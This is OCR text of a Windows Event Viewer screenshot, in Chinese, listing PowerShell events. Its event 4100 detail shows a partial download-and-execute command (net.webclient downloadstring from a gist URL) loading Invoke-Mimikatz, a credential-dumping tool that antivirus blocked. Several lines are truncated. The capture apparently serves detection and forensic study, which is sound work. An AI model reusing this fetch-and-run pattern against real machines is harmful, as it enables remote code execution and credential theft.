 警告 2020/10/26 23:54:18 PowerShell (Microsoft-Windows-PowerShell) 4100 正在执行管道
信息 2020/10/26 23:58:27 PowerShell (Microsoft-Windows-PowerShell) 40961 Powershell 控制台启动
信息 2020/10/26 23:58:27 PowerShell (Microsoft-Windows-PowerShell) 53504 PowerShell 命名管道 IPC
信息 2020/10/26 23:58:27 PowerShell (Microsoft-Windows-PowerShell) 40962 Powershell 控制台启动
警告 2020/10/26 23:58:30 PowerShell (Microsoft-Windows-PowerShell) 4100 正在执行管道
信息 2020/10/27 10:38:38 PowerShell (Microsoft-Windows-PowerShell) 40961 Powershell 控制台启动
信息 2020/10/27 10:38:44 PowerShell (Microsoft-Windows-PowerShell) 53504 PowerShell 命名管道 IPC
信息 2020/10/27 10:38:50 PowerShell (Microsoft-Windows-PowerShell) 40962 Powershell 控制台启动
事件 4100，PowerShell (Microsoft-Windows-PowerShell)
常规 详细信息
友好视图(N) XML 视图(X)
- EventData
ContextInfo Severity = Warning Host Name = ConsoleHost Host Version = 5.1.17763.1 Host ID = 0612d79d-bc7f-490
net.webclient).downloadstring
('https://gist.githubusercontent.com/hiddenblueteamer/b1dab4113e5d0b2ed4dfa02d7853aef0/raw/ac932
Engine Version = 5.1.17763.1 Runspace ID = fbda02b4-bb53-4ee2-9883-c9c88304077e Pipeline ID = 1 Co
Path = Sequence Number = 15 User = WIN-PTFPHFCRDJ0\user Connected User = Shell ID = Microsoft.P
UserData
Payload Error Message = At line:1 char:1 + function Invoke-Mimikatz + ~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software. Fully Qualified
Error ID =
ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand